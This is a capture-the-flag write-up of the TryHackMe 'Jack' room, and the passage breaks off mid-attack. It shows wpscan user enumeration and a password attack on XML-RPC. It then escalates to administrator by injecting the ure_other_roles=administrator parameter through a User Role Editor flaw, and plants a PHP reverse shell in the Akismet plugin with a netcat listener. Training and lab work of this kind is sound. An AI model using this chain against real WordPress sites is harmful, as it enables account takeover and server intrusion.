Jack
Overview
Jack is a hard ranked TryHackMe room where we must exploit a vulnerable wordpress plugin to gain access to the administrator dashboard and from there upload a reverseshell to gain access to the server. Where we must then enumerate and look for ways to escalate our privileges.
Wordpress Enumeration & Exploitation
Enumeration
First we add the hostname jack.thm to our /etc/hosts. Then we can begin by running a nmap scan against the server to get a brief idea of what is running.
1
2
3
4
5
6
7
8
9
10
11
root@ip-10-10-118-239:~# nmap -sT -T5 -pjack.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2025-07-20 14:31 BST
Nmap scan report for jack.thm (10.10.76.232)
Host is up (0.00048s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:66:3C:95:32:B3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 4.43 seconds

Now we visit jack.thm to begin our enumration of the website.
Looking at the page source we can see it is referencing wp-includes this indicates that this website / blog is running on wordpress.
We can now begin a targeted enumeration against the wordpress using wpscan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
root@ip-10-10-118-239:~# wpscan --url jack.thm -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.76.232]
[+] Started: Sun Jul 20 14:41:33 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
[+] WordPress theme in use: online-portfolio
| Location: http://jack.thm/wp-content/themes/online-portfolio/
| Last Updated: 2024-02-05T00:00:00.000Z
| Readme: http://jack.thm/wp-content/themes/online-portfolio/readme.txt
| [!] The version is out of date, the latest version is 0.1.1
| Style URL: http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2
| Style Name: Online Portfolio
| Style URI: https://www.amplethemes.com/downloads/online-protfolio/
| Description: Online Portfolio WordPress portfolio theme for building personal website. You can take full advantag...
| Author: Ample Themes
| Author URI: https://amplethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.0.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2, Match: 'Version: 0.0.7'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] jack
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://jack.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] danny
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] wendy
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 20 14:41:38 2025
[+] Requests Done: 30
[+] Cached Requests: 38
[+] Data Sent: 7.527 KB
[+] Data Received: 230.207 KB
[+] Memory used: 194.738 MB
[+] Elapsed time: 00:00:05
Password Cracking
From this we can see there are multiple users lets see if we can crack any of their passwords.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
root@ip-10-10-118-239:~# wpscan --url jack.thm -U usernames -P /usr/share/wordlists/fasttrack.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.76.232]
[+] Started: Sun Jul 20 14:43:36 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
[+] WordPress theme in use: online-portfolio
| Location: http://jack.thm/wp-content/themes/online-portfolio/
| Last Updated: 2024-02-05T00:00:00.000Z
| Readme: http://jack.thm/wp-content/themes/online-portfolio/readme.txt
| [!] The version is out of date, the latest version is 0.1.1
| Style URL: http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2
| Style Name: Online Portfolio
| Style URI: https://www.amplethemes.com/downloads/online-protfolio/
| Description: Online Portfolio WordPress portfolio theme for building personal website. You can take full advantag...
| Author: Ample Themes
| Author URI: https://amplethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.0.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2, Match: 'Version: 0.0.7'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <====================================================================================================================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - wendy / changelater
Trying danny / starwars Time: 00:00:08 <==================================================================================================== > (646 / 867) 74.50% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: wendy, Password: c*********r
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 20 14:43:54 2025
[+] Requests Done: 788
[+] Cached Requests: 37
[+] Data Sent: 363.732 KB
[+] Data Received: 451.096 KB
[+] Memory used: 303.801 MB
[+] Elapsed time: 00:00:17
Initial Access
From here we can see we found the Password c*********r for User wendy. We can now login to the wordpress dashboard.

This is not an administrator dashboard and we are thus limited in what we can do. To be able to modify templates and plugins (the most common way for rce) we need to have admin dashboard to achieve this we can begin by enumerating installed plugins using wpscan to see if there are any vulnerable ones that may allow us to upgrade our privilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
root@ip-10-10-118-239:~# wpscan --url jack.thm --enumerate p --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.76.232]
[+] Started: Sun Jul 20 14:52:44 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
[+] WordPress theme in use: online-portfolio
| Location: http://jack.thm/wp-content/themes/online-portfolio/
| Last Updated: 2024-02-05T00:00:00.000Z
| Readme: http://jack.thm/wp-content/themes/online-portfolio/readme.txt
| [!] The version is out of date, the latest version is 0.1.1
| Style URL: http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2
| Style Name: Online Portfolio
| Style URI: https://www.amplethemes.com/downloads/online-protfolio/
| Description: Online Portfolio WordPress portfolio theme for building personal website. You can take full advantag...
| Author: Ample Themes
| Author URI: https://amplethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.0.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2, Match: 'Version: 0.0.7'
[+] Enumerating Most Popular Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:00:13 <=================================================================================================================================> (1499 / 1499) 100.00% Time: 00:00:13
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://jack.thm/wp-content/plugins/akismet/
| Last Updated: 2025-07-15T18:17:00.000Z
| Readme: http://jack.thm/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 5.5
|
| Found By: Known Locations (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/akismet/, status: 200
|
| Version: 3.1.7 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/akismet/readme.txt
[+] user-role-editor
| Location: http://jack.thm/wp-content/plugins/user-role-editor/
| Last Updated: 2025-04-16T12:45:00.000Z
| Readme: http://jack.thm/wp-content/plugins/user-role-editor/readme.txt
| [!] The version is out of date, the latest version is 4.64.5
|
| Found By: Known Locations (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/user-role-editor/, status: 200
|
| Version: 4.24 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/user-role-editor/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 20 14:53:06 2025
[+] Requests Done: 1517
[+] Cached Requests: 34
[+] Data Sent: 396.645 KB
[+] Data Received: 586.323 KB
[+] Memory used: 239.562 MB
[+] Elapsed time: 00:00:21
Privilege Escalation
From this enumeation we can see that the user-role-editor plugin is installed this plugin allows you to manage and customize user roles and capabilities. On the other hand askimet is just a spam filtering plugin so chances for escalation are minimal. After looking online for exploits against user-role-editor i quickly found this one https://www.exploit-db.com/exploits/44595 from exploit-db which works against versions less than 4.25 we are running version 4.24 so it looks like this will allow us to escalate our privileges.

Reading the information available on the page it looks like if we include ure_other_role=administrator in a HTTP POST request to profile.php that it will give us Administrator access to wordpress. To do this i loaded up BurpSuite setup my proxy in firefox and then captured a profile update request.
- First we naviate to the profile page and scroll down to the bottom of it
- We then click the Update Profile button.
- Finally we capture the request in Burp and add the http post parameter
ure_other_roles=administrator
We now have an admin access to the admin dashboard.
From here i then used pentest monkeys php reverse shell. Specifying attacker ip and listening port.

Once i had the reversehell i then did the following:
- First i navigated to the Plugin Editor where i could select the
askimetplugin. - Next i selected the
akismet/index.phpscript to edit - I then copied the reverseshell payload into the index.php script.
- Next i setup netcat to listen on port 1234 waiting to catch the reverse shell.
- Then i updated the plugin.
